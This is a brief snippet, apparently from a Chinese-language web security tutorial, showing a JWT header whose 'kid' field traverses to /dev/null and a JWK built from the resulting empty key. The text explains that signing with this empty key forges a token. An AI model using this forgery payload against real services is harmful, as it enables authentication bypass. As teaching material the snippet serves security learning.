 {
"kid": "./../../../../../../../../../dev/null",
"alg": "HS256"
}
hearder中的"kid"值
Linux
{
"kty": "oct",
"kid": "992b7d57-6a14-42bd-a596-b24a15c3c9d6",
"k": "返回值的Base64编码"
}
最简单的方法之一是使用/dev/null，它存在于大多数 Linux 系统
上。由于这是一个空文件，因此获取它会返回 null